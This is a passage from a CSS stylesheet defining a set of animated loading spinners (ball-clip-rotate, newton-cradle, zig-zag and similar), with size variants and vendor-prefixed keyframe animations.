.la-ball-climbing-dot.la-3x>div:nth-child(1){width:42px;height:42px}
.la-ball-climbing-dot.la-3x>div:not(:nth-child(1)){width:42px;height:6px}@-webkit-keyframes ball-climbing-dot-jump{0%{-webkit-transform:scale(1, 0.7);transform:scale(1, 0.7)}20%{-webkit-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}40%{-webkit-transform:scale(1, 1);transform:scale(1, 1)}50%{bottom:125%}46%{-webkit-transform:scale(1, 1);transform:scale(1, 1)}80%{-webkit-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}90%{-webkit-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}100%{-webkit-transform:scale(1, 0.7);transform:scale(1, 0.7)}}@-moz-keyframes ball-climbing-dot-jump{0%{-moz-transform:scale(1, 0.7);transform:scale(1, 0.7)}20%{-moz-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}40%{-moz-transform:scale(1, 1);transform:scale(1, 1)}50%{bottom:125%}46%{-moz-transform:scale(1, 1);transform:scale(1, 1)}80%{-moz-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}90%{-moz-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}100%{-moz-transform:scale(1, 0.7);transform:scale(1, 0.7)}}@-o-keyframes ball-climbing-dot-jump{0%{-o-transform:scale(1, 0.7);transform:scale(1, 0.7)}20%{-o-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}40%{-o-transform:scale(1, 1);transform:scale(1, 1)}50%{bottom:125%}46%{-o-transform:scale(1, 1);transform:scale(1, 1)}80%{-o-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}90%{-o-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}100%{-o-transform:scale(1, 0.7);transform:scale(1, 0.7)}}@keyframes ball-climbing-dot-jump{0%{-webkit-transform:scale(1, 0.7);-moz-transform:scale(1, 0.7);-o-transform:scale(1, 0.7);transform:scale(1, 0.7)}20%{-webkit-transform:scale(0.7, 1.2);-moz-transform:scale(0.7, 1.2);-o-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}40%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}50%{bottom:125%}46%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}80%{-webkit-transform:scale(0.7, 1.2);-moz-transform:scale(0.7, 1.2);-o-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}90%{-webkit-transform:scale(0.7, 1.2);-moz-transform:scale(0.7, 1.2);-o-transform:scale(0.7, 1.2);transform:scale(0.7, 1.2)}100%{-webkit-transform:scale(1, 0.7);-moz-transform:scale(1, 0.7);-o-transform:scale(1, 0.7);transform:scale(1, 0.7)}}@-webkit-keyframes ball-climbing-dot-steps{0%{top:0;right:0;opacity:0}50%{opacity:1}100%{top:100%;right:100%;opacity:0}}@-moz-keyframes ball-climbing-dot-steps{0%{top:0;right:0;opacity:0}50%{opacity:1}100%{top:100%;right:100%;opacity:0}}@-o-keyframes ball-climbing-dot-steps{0%{top:0;right:0;opacity:0}50%{opacity:1}100%{top:100%;right:100%;opacity:0}}@keyframes ball-climbing-dot-steps{0%{top:0;right:0;opacity:0}50%{opacity:1}100%{top:100%;right:100%;opacity:0}}


/********** Loader 03 *******************/
.la-ball-clip-rotate,.la-ball-clip-rotate>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-ball-clip-rotate{display:block;font-size:0;color:#fff}
.la-ball-clip-rotate.la-dark{color:#333}
.la-ball-clip-rotate>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-ball-clip-rotate{width:32px;height:32px}
.la-ball-clip-rotate>div{width:32px;height:32px;background:transparent;border-width:2px;border-bottom-color:transparent;border-radius:100%;-webkit-animation:ball-clip-rotate 0.75s linear infinite;-moz-animation:ball-clip-rotate 0.75s linear infinite;-o-animation:ball-clip-rotate 0.75s linear infinite;animation:ball-clip-rotate 0.75s linear infinite}.la-ball-clip-rotate.la-sm{width:16px;height:16px}
.la-ball-clip-rotate.la-sm>div{width:16px;height:16px;border-width:1px}
.la-ball-clip-rotate.la-2x{width:64px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-ball-clip-rotate.la-2x>div{width:64px;height:64px;border-width:4px}
.la-ball-clip-rotate.la-3x{width:96px;height:96px}
.la-ball-clip-rotate.la-3x>div{width:96px;height:96px;border-width:6px}@-webkit-keyframes ball-clip-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes ball-clip-rotate{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}50%{-moz-transform:rotate(180deg);transform:rotate(180deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes ball-clip-rotate{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ball-clip-rotate{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}


/***************** Loader 04 ************/
.la-ball-clip-rotate-multiple,
.la-ball-clip-rotate-multiple>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-ball-clip-rotate-multiple{display:block;font-size:0;color:#fff}
.la-ball-clip-rotate-multiple.la-dark{color:#333}
.la-ball-clip-rotate-multiple>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-ball-clip-rotate-multiple{width:32px;height:32px}
.la-ball-clip-rotate-multiple>div{position:absolute;top:50%;left:50%;background:transparent;border-style:solid;border-width:2px;border-radius:100%;-webkit-animation:ball-clip-rotate-multiple-rotate 1s ease-in-out infinite;-moz-animation:ball-clip-rotate-multiple-rotate 1s ease-in-out infinite;-o-animation:ball-clip-rotate-multiple-rotate 1s ease-in-out infinite;animation:ball-clip-rotate-multiple-rotate 1s ease-in-out infinite}
.la-ball-clip-rotate-multiple>div:first-child{position:absolute;width:32px;height:32px;border-right-color:transparent;border-left-color:transparent}
.la-ball-clip-rotate-multiple>div:last-child{width:16px;height:16px;border-top-color:transparent;border-bottom-color:transparent;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-direction:reverse;-moz-animation-direction:reverse;-o-animation-direction:reverse;animation-direction:reverse}
.la-ball-clip-rotate-multiple.la-sm{width:16px;height:16px}
.la-ball-clip-rotate-multiple.la-sm>div{border-width:1px}
.la-ball-clip-rotate-multiple.la-sm>div:first-child{width:16px;height:16px}
.la-ball-clip-rotate-multiple.la-sm>div:last-child{width:8px;height:8px}
.la-ball-clip-rotate-multiple.la-2x{width:64px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-ball-clip-rotate-multiple.la-2x>div{border-width:4px}
.la-ball-clip-rotate-multiple.la-2x>div:first-child{width:64px;height:64px}
.la-ball-clip-rotate-multiple.la-2x>div:last-child{width:32px;height:32px}
.la-ball-clip-rotate-multiple.la-3x{width:96px;height:96px;}
.la-ball-clip-rotate-multiple.la-3x>div{border-width:6px}
.la-ball-clip-rotate-multiple.la-3x>div:first-child{width:96px;height:96px}
.la-ball-clip-rotate-multiple.la-3x>div:last-child{width:48px;height:48px}@-webkit-keyframes ball-clip-rotate-multiple-rotate{0%{-webkit-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}50%{-webkit-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg)}100%{-webkit-transform:translate(-50%, -50%) rotate(360deg);transform:translate(-50%, -50%) rotate(360deg)}}@-moz-keyframes ball-clip-rotate-multiple-rotate{0%{-moz-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}50%{-moz-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg)}100%{-moz-transform:translate(-50%, -50%) rotate(360deg);transform:translate(-50%, -50%) rotate(360deg)}}@-o-keyframes ball-clip-rotate-multiple-rotate{0%{-o-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}50%{-o-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg)}100%{-o-transform:translate(-50%, -50%) rotate(360deg);transform:translate(-50%, -50%) rotate(360deg)}}@keyframes ball-clip-rotate-multiple-rotate{0%{-webkit-transform:translate(-50%, -50%) rotate(0deg);-moz-transform:translate(-50%, -50%) rotate(0deg);-o-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}50%{-webkit-transform:translate(-50%, -50%) rotate(180deg);-moz-transform:translate(-50%, -50%) rotate(180deg);-o-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg)}100%{-webkit-transform:translate(-50%, -50%) rotate(360deg);-moz-transform:translate(-50%, -50%) rotate(360deg);-o-transform:translate(-50%, -50%) rotate(360deg);transform:translate(-50%, -50%) rotate(360deg)}}


/********** Loader 05 ***********/
.la-ball-clip-rotate-pulse,
.la-ball-clip-rotate-pulse>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-ball-clip-rotate-pulse{display:block;font-size:0;color:#fff}
.la-ball-clip-rotate-pulse.la-dark{color:#333}
.la-ball-clip-rotate-pulse>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-ball-clip-rotate-pulse{width:32px;height:32px}
.la-ball-clip-rotate-pulse>div{position:absolute;top:50%;left:50%;border-radius:100%}
.la-ball-clip-rotate-pulse>div:first-child{position:absolute;width:32px;height:32px;background:transparent;border-style:solid;border-width:2px;border-right-color:transparent;border-left-color:transparent;-webkit-animation:ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;-moz-animation:ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;-o-animation:ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite}
.la-ball-clip-rotate-pulse>div:last-child{width:16px;height:16px;-webkit-animation:ball-clip-rotate-pulse-scale 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;-moz-animation:ball-clip-rotate-pulse-scale 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;-o-animation:ball-clip-rotate-pulse-scale 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;animation:ball-clip-rotate-pulse-scale 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite}
.la-ball-clip-rotate-pulse.la-sm{width:16px;height:16px}
.la-ball-clip-rotate-pulse.la-sm>div:first-child{width:16px;height:16px;border-width:1px}
.la-ball-clip-rotate-pulse.la-sm>div:last-child{width:8px;height:8px}
.la-ball-clip-rotate-pulse.la-2x{width:64px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-ball-clip-rotate-pulse.la-2x>div:first-child{width:64px;height:64px;border-width:4px}
.la-ball-clip-rotate-pulse.la-2x>div:last-child{width:32px;height:32px}
.la-ball-clip-rotate-pulse.la-3x{width:96px;height:96px}
.la-ball-clip-rotate-pulse.la-3x>div:first-child{width:96px;height:96px;border-width:6px}
.la-ball-clip-rotate-pulse.la-3x>div:last-child{width:48px;height:48px}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}50%{-webkit-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg)}100%{-webkit-transform:translate(-50%, -50%) rotate(360deg);transform:translate(-50%, -50%) rotate(360deg)}}@-moz-keyframes ball-clip-rotate-pulse-rotate{0%{-moz-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}50%{-moz-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg)}100%{-moz-transform:translate(-50%, -50%) rotate(360deg);transform:translate(-50%, -50%) rotate(360deg)}}@-o-keyframes ball-clip-rotate-pulse-rotate{0%{-o-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}50%{-o-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg)}100%{-o-transform:translate(-50%, -50%) rotate(360deg);transform:translate(-50%, -50%) rotate(360deg)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:translate(-50%, -50%) rotate(0deg);-moz-transform:translate(-50%, -50%) rotate(0deg);-o-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}50%{-webkit-transform:translate(-50%, -50%) rotate(180deg);-moz-transform:translate(-50%, -50%) rotate(180deg);-o-transform:translate(-50%, -50%) rotate(180deg);transform:translate(-50%, -50%) rotate(180deg)}100%{-webkit-transform:translate(-50%, -50%) rotate(360deg);-moz-transform:translate(-50%, -50%) rotate(360deg);-o-transform:translate(-50%, -50%) rotate(360deg);transform:translate(-50%, -50%) rotate(360deg)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{0%,100%{opacity:1;-webkit-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1)}30%{opacity:.3;-webkit-transform:translate(-50%, -50%) scale(0.15);transform:translate(-50%, -50%) scale(0.15)}}@-moz-keyframes ball-clip-rotate-pulse-scale{0%,100%{opacity:1;-moz-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1)}30%{opacity:.3;-moz-transform:translate(-50%, -50%) scale(0.15);transform:translate(-50%, -50%) scale(0.15)}}@-o-keyframes ball-clip-rotate-pulse-scale{0%,100%{opacity:1;-o-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1)}30%{opacity:.3;-o-transform:translate(-50%, -50%) scale(0.15);transform:translate(-50%, -50%) scale(0.15)}}@keyframes ball-clip-rotate-pulse-scale{0%,100%{opacity:1;-webkit-transform:translate(-50%, -50%) scale(1);-moz-transform:translate(-50%, -50%) scale(1);-o-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1)}30%{opacity:.3;-webkit-transform:translate(-50%, -50%) scale(0.15);-moz-transform:translate(-50%, -50%) scale(0.15);-o-transform:translate(-50%, -50%) scale(0.15);transform:translate(-50%, -50%) scale(0.15)}}


/********* Loader 06 ************/
.la-ball-newton-cradle,
.la-ball-newton-cradle>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-ball-newton-cradle{display:block;font-size:0;color:#fff}
.la-ball-newton-cradle.la-dark{color:#333}
.la-ball-newton-cradle>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-ball-newton-cradle{width:40px;height:10px}
.la-ball-newton-cradle>div{width:10px;height:10px;border-radius:100%}
.la-ball-newton-cradle>div:first-child{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%);-webkit-animation:ball-newton-cradle-left 1s 0s ease-out infinite;-moz-animation:ball-newton-cradle-left 1s 0s ease-out infinite;-o-animation:ball-newton-cradle-left 1s 0s ease-out infinite;animation:ball-newton-cradle-left 1s 0s ease-out infinite}.la-ball-newton-cradle>div:last-child{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%);-webkit-animation:ball-newton-cradle-right 1s 0s ease-out infinite;-moz-animation:ball-newton-cradle-right 1s 0s ease-out infinite;-o-animation:ball-newton-cradle-right 1s 0s ease-out infinite;animation:ball-newton-cradle-right 1s 0s ease-out infinite}
.la-ball-newton-cradle.la-sm{width:20px;height:4px}
.la-ball-newton-cradle.la-sm>div{width:4px;height:4px}
.la-ball-newton-cradle.la-2x{width:80px;height:20px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-ball-newton-cradle.la-2x>div{width:20px;height:20px}
.la-ball-newton-cradle.la-3x{width:120px;height:30px}
.la-ball-newton-cradle.la-3x>div{width:30px;height:30px}@-webkit-keyframes ball-newton-cradle-left{25%{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}50%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-moz-keyframes ball-newton-cradle-left{25%{-moz-transform:translateX(-100%);transform:translateX(-100%);-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}50%{-moz-transform:translateX(0%);transform:translateX(0%)}}@-o-keyframes ball-newton-cradle-left{25%{-o-transform:translateX(-100%);transform:translateX(-100%);-o-animation-timing-function:ease-in;animation-timing-function:ease-in}50%{-o-transform:translateX(0%);transform:translateX(0%)}}@keyframes ball-newton-cradle-left{25%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}50%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes ball-newton-cradle-right{50%{-webkit-transform:translateX(0%);transform:translateX(0%)}75%{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-moz-keyframes ball-newton-cradle-right{50%{-moz-transform:translateX(0%);transform:translateX(0%)}75%{-moz-transform:translateX(100%);transform:translateX(100%);-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-moz-transform:translateX(0%);transform:translateX(0%)}}@-o-keyframes ball-newton-cradle-right{50%{-o-transform:translateX(0%);transform:translateX(0%)}75%{-o-transform:translateX(100%);transform:translateX(100%);-o-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-o-transform:translateX(0%);transform:translateX(0%)}}@keyframes ball-newton-cradle-right{50%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}75%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}}


/******** Loader 07 **************/
.la-ball-rotate,
.la-ball-rotate>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-ball-rotate{display:block;font-size:0;color:#fff}
.la-ball-rotate.la-dark{color:#333}
.la-ball-rotate>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-ball-rotate{width:10px;height:10px}
.la-ball-rotate>div{width:10px;height:10px;border-radius:100%;-webkit-animation:ball-rotate-animation 1s cubic-bezier(0.7, -0.13, 0.22, 0.86) infinite;-moz-animation:ball-rotate-animation 1s cubic-bezier(0.7, -0.13, 0.22, 0.86) infinite;-o-animation:ball-rotate-animation 1s cubic-bezier(0.7, -0.13, 0.22, 0.86) infinite;animation:ball-rotate-animation 1s cubic-bezier(0.7, -0.13, 0.22, 0.86) infinite}
.la-ball-rotate>div:before,
.la-ball-rotate>div:after{position:absolute;width:inherit;height:inherit;margin:inherit;content:"";background:currentColor;border-radius:inherit;opacity:.8}
.la-ball-rotate>div:before{top:0;left:-150%}
.la-ball-rotate>div:after{top:0;left:150%}
.la-ball-rotate.la-sm{width:4px;height:4px}
.la-ball-rotate.la-sm>div{width:4px;height:4px}
.la-ball-rotate.la-2x{width:20px;height:20px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-ball-rotate.la-2x>div{width:20px;height:20px}
.la-ball-rotate.la-3x{width:30px;height:30px}
.la-ball-rotate.la-3x>div{width:30px;height:30px}@-webkit-keyframes ball-rotate-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes ball-rotate-animation{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}50%{-moz-transform:rotate(180deg);transform:rotate(180deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes ball-rotate-animation{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ball-rotate-animation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}


/********** Loader 08 **************/
.la-ball-scale-multiple,
.la-ball-scale-multiple>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-ball-scale-multiple{display:block;font-size:0;color:#fff}
.la-ball-scale-multiple.la-dark{color:#333}
.la-ball-scale-multiple>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-ball-scale-multiple{width:32px;height:32px}
.la-ball-scale-multiple>div{position:absolute;top:0;left:0;width:32px;height:32px;border-radius:100%;opacity:0;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;-moz-animation:ball-scale-multiple 1s 0s linear infinite;-o-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}
.la-ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-o-animation-delay:.2s;animation-delay:.2s}
.la-ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-o-animation-delay:.4s;animation-delay:.4s}
.la-ball-scale-multiple.la-sm{width:16px;height:16px}
.la-ball-scale-multiple.la-sm>div{width:16px;height:16px}
.la-ball-scale-multiple.la-2x{width:64px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-ball-scale-multiple.la-2x>div{width:64px;height:64px}
.la-ball-scale-multiple.la-3x{width:96px;height:96px}
.la-ball-scale-multiple.la-3x>div{width:96px;height:96px}@-webkit-keyframes ball-scale-multiple{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}5%{opacity:.75}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes ball-scale-multiple{0%{opacity:0;-moz-transform:scale(0);transform:scale(0)}5%{opacity:.75}100%{opacity:0;-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes ball-scale-multiple{0%{opacity:0;-o-transform:scale(0);transform:scale(0)}5%{opacity:.75}100%{opacity:0;-o-transform:scale(1);transform:scale(1)}}@keyframes ball-scale-multiple{0%{opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}5%{opacity:.75}100%{opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}


/********** Loader 09 **************/
.la-ball-scale-ripple-multiple,
.la-ball-scale-ripple-multiple>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-ball-scale-ripple-multiple{display:block;font-size:0;color:#fff}
.la-ball-scale-ripple-multiple.la-dark{color:#333}
.la-ball-scale-ripple-multiple>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-ball-scale-ripple-multiple{width:32px;height:32px}
.la-ball-scale-ripple-multiple>div{position:absolute;top:0;left:0;width:32px;height:32px;background:transparent;border-width:2px;border-radius:100%;opacity:0;-webkit-animation:ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);-moz-animation:ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);-o-animation:ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);animation:ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8)}
.la-ball-scale-ripple-multiple>div:nth-child(1){-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}
.la-ball-scale-ripple-multiple>div:nth-child(2){-webkit-animation-delay:.25s;-moz-animation-delay:.25s;-o-animation-delay:.25s;animation-delay:.25s}
.la-ball-scale-ripple-multiple>div:nth-child(3){-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}
.la-ball-scale-ripple-multiple.la-sm{width:16px;height:16px}
.la-ball-scale-ripple-multiple.la-sm>div{width:16px;height:16px;border-width:1px}
.la-ball-scale-ripple-multiple.la-2x{width:64px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-ball-scale-ripple-multiple.la-2x>div{width:64px;height:64px;border-width:4px}
.la-ball-scale-ripple-multiple.la-3x{width:96px;height:96px}
.la-ball-scale-ripple-multiple.la-3x>div{width:96px;height:96px;border-width:6px}@-webkit-keyframes ball-scale-ripple-multiple{0%{opacity:1;-webkit-transform:scale(0.1);transform:scale(0.1)}70%{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}95%{opacity:0}}@-moz-keyframes ball-scale-ripple-multiple{0%{opacity:1;-moz-transform:scale(0.1);transform:scale(0.1)}70%{opacity:.5;-moz-transform:scale(1);transform:scale(1)}95%{opacity:0}}@-o-keyframes ball-scale-ripple-multiple{0%{opacity:1;-o-transform:scale(0.1);transform:scale(0.1)}70%{opacity:.5;-o-transform:scale(1);transform:scale(1)}95%{opacity:0}}@keyframes ball-scale-ripple-multiple{0%{opacity:1;-webkit-transform:scale(0.1);-moz-transform:scale(0.1);-o-transform:scale(0.1);transform:scale(0.1)}70%{opacity:.5;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}95%{opacity:0}}


/********* Loader 10 ************/
.la-ball-zig-zag,
.la-ball-zig-zag>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-ball-zig-zag{display:block;font-size:0;color:#fff}
.la-ball-zig-zag.la-dark{color:#333}
.la-ball-zig-zag>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-ball-zig-zag{position:relative;width:32px;height:32px}
.la-ball-zig-zag>div{position:absolute;top:50%;left:50%;width:10px;height:10px;margin-top:-5px;margin-left:-5px;border-radius:100%}
.la-ball-zig-zag>div:first-child{-webkit-animation:ball-zig-effect 0.7s 0s infinite linear;-moz-animation:ball-zig-effect 0.7s 0s infinite linear;-o-animation:ball-zig-effect 0.7s 0s infinite linear;animation:ball-zig-effect 0.7s 0s infinite linear}
.la-ball-zig-zag>div:last-child{-webkit-animation:ball-zag-effect 0.7s 0s infinite linear;-moz-animation:ball-zag-effect 0.7s 0s infinite linear;-o-animation:ball-zag-effect 0.7s 0s infinite linear;animation:ball-zag-effect 0.7s 0s infinite linear}
.la-ball-zig-zag.la-sm{width:16px;height:16px}
.la-ball-zig-zag.la-sm>div{width:4px;height:4px;margin-top:-2px;margin-left:-2px}
.la-ball-zig-zag.la-2x{width:64px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-ball-zig-zag.la-2x>div{width:20px;height:20px;margin-top:-10px;margin-left:-10px}
.la-ball-zig-zag.la-3x{width:96px;height:96px}
.la-ball-zig-zag.la-3x>div{width:30px;height:30px;margin-top:-15px;margin-left:-15px}@-webkit-keyframes ball-zig-effect{0%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}33%{-webkit-transform:translate(-75%, -150%);transform:translate(-75%, -150%)}66%{-webkit-transform:translate(75%, -150%);transform:translate(75%, -150%)}100%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}@-moz-keyframes ball-zig-effect{0%{-moz-transform:translate(0, 0);transform:translate(0, 0)}33%{-moz-transform:translate(-75%, -150%);transform:translate(-75%, -150%)}66%{-moz-transform:translate(75%, -150%);transform:translate(75%, -150%)}100%{-moz-transform:translate(0, 0);transform:translate(0, 0)}}@-o-keyframes ball-zig-effect{0%{-o-transform:translate(0, 0);transform:translate(0, 0)}33%{-o-transform:translate(-75%, -150%);transform:translate(-75%, -150%)}66%{-o-transform:translate(75%, -150%);transform:translate(75%, -150%)}100%{-o-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes ball-zig-effect{0%{-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}33%{-webkit-transform:translate(-75%, -150%);-moz-transform:translate(-75%, -150%);-o-transform:translate(-75%, -150%);transform:translate(-75%, -150%)}66%{-webkit-transform:translate(75%, -150%);-moz-transform:translate(75%, 